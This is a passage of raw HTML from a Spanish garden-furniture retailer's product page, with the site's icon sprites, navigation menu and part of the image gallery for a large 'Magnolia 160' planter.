viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg></div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header custom text-dark header-prebuild header-v7 transparent-hover">

					<div class="header-main header-contents has-center menu-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items ">
						<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

	<p class="site-title"><a href="https://newgarden.es/" rel="home">Newgarden</a></p>	<p class="site-description">Be happy</p></div>
					</div>

									
					<div class="header-center-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-main-menu" class="menu nav-menu"><li id="menu-item-48506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48506"><a href="https://newgarden.es/nosotros/">Nosotros</a></li>
<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67643"><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-67742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67742"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">CATÁLOGO 2026</a></li>
	<li id="menu-item-67743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67743"><a href="https://newgarden.es/catalogo/GARDEN2026.pdf">GARDEN 2026</a></li>
</ul>
</li>
<li id="menu-item-56132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56132 menu-item-mega"><a href="https://newgarden.es/coleccion/">Productos<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu mega-menu" >

<li class="mega-menu-container container">

<ul class='mega-menu-main'>
	<li id="menu-item-56133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56133 mega-sub-menu col-1_4"><a href="https://newgarden.es/coleccion/">VER TODO<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-65563" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65563"><a href="https://newgarden.es/coleccion/">Ver todo</a></li>
		<li id="menu-item-12269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12269"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catálogo General 2026 (PDF)  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li id="menu-item-48561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48561 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/lightdeco/">ILUMINACIÓN<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48200"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">LÁMPARAS DE PIE</a></li>
		<li id="menu-item-48209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48209"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">LÁMPARAS DE MESA</a></li>
		<li id="menu-item-48567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48567"><a href="https://newgarden.es/categoria-producto/lightdeco/farolas-y-sobre-muro/">FAROLAS Y SOBRE MURO</a></li>
		<li id="menu-item-48575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48575"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">LÁMPARAS DE TECHO INALÁMBRICAS</a></li>
		<li id="menu-item-48574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48574"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">LÁMPARAS DE TECHO CON CABLE</a></li>
		<li id="menu-item-48568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48568"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">GUIRNALDAS</a></li>
		<li id="menu-item-48564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48564"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">BALIZAS Y PICAS</a></li>
		<li id="menu-item-48565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48565"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">BOLAS Y CUBOS</a></li>
		<li id="menu-item-48212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48212"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">APLIQUES DE PARED</a></li>
		<li id="menu-item-48577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48577"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">PORTÁTILES</a></li>
		<li id="menu-item-48562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48562"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">ALTAVOCES</a></li>
		<li id="menu-item-48576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48576"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">NAVIDAD</a></li>
	</ul>
</li>
	<li id="menu-item-48578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48578 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/mobiliario-2/">MOBILIARIO<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">TUMBONAS Y CAMAS BALINESAS</a></li>
		<li id="menu-item-48579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48579"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">ASIENTOS</a></li>
		<li id="menu-item-48582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48582"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">MESAS Y MESITAS</a></li>
		<li id="menu-item-48581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48581"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">BOTELLEROS</a></li>
		<li id="menu-item-48580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48580"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">BARRAS DE BAR</a></li>
	</ul>
</li>
	<li id="menu-item-48584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-48584 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48219"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">MACETEROS SIN ILUMINACIÓN</a></li>
		<li id="menu-item-48218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48218"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">MACETEROS CON ILUMINACIÓN</a></li>
		<li id="menu-item-48588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48588"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">MACETEROS REDONDOS</a></li>
		<li id="menu-item-48587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48587"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">MACETEROS CUADRADOS</a></li>
		<li id="menu-item-48585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48585"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">JARDINERAS</a></li>
	</ul>
</li>
</ul></li></ul>
</li>
<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044"><a href="#">Comprar<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a target="_blank" rel="noopener" href="https://newgardenshop.es">Tienda Particulares</a></li>
	<li id="menu-item-56129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56129"><a href="https://newgardenshop.es/pages/comprar-profesional">Tienda Profesionales</a></li>
</ul>
</li>
<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newgarden.es/sostenibilidad/">Sostenibilidad</a></li>
<li id="menu-item-53584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53584"><a href="https://newgarden.es/rrhh/">Talento</a></li>
<li id="menu-item-48337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48337"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
<li id="menu-item-56130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56130"><a href="https://newgarden.es/contacto/">Contacta<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56131"><a href="https://newgarden.es/contacto/">Contacta con nosotros</a></li>
	<li id="menu-item-30818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30818"><a href="https://newgardenshop.es/pages/contactanos">Soporte Postventa</a></li>
</ul>
</li>
</ul></nav>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-account header-account--icon">
			<a href="https://newgarden.es/acceso-a-profesionales/" data-toggle="link" data-target="login-panel">
			<span class="svg-icon icon-account size-normal "><svg> <use xlink:href="#account"></use> </svg></span><span class="screen-reader-text">Sign in</span>		</a>
	</div>

<div class="header-search icon">
			<form method="get" action="https://newgarden.es/">
			<label>
				<span class="screen-reader-text">Buscar</span>
				<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>				<input type="text" name="s" class="search-field" value="" placeholder="Buscar" autocomplete="off">
									<input type="hidden" name="post_type" value="product">
							</label>
		</form>

			</div>

<div class="header-cart">
	<a href="https://newgarden.es/carrito/" data-toggle="off-canvas" data-target="cart-panel">
		<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>		<span class="screen-reader-text">Cart</span>
		<span class="counter cart-counter">0</span>
	</a>
</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Buscar</span>
</div></div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

		
		<div class="site-content-container product-content-container konte-container">

			<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-42414" class="layout-v2 clearfix product type-product post-42414 status-publish first instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images lightbox-support zoom-support woocommerce-product-gallery--mobile-nav-dots" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-120x140.jpg" data-thumb-alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg"><img fetchpriority="high" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-600x600.jpg" class="wp-post-image" alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8-120x140.jpg" data-thumb-alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160 - Imagen 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8-600x600.jpg" class="" alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160 - Imagen 2" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-8.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9-120x140.jpg" data-thumb-alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160 - Imagen 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9-600x600.jpg" class="" alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160 - Imagen 3" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-9.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13-120x140.jpg" data-thumb-alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160 - Imagen 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13-600x600.jpg" class="" alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160 - Imagen 4" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-13.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-120x140.jpg" data-thumb-alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160 - Imagen 5" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-600x600.jpg" class="" alt="MACETERO GIGANTE DE COLOR MAGNOLIA 160 - Imagen 5" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-150x150.jpg 150w, 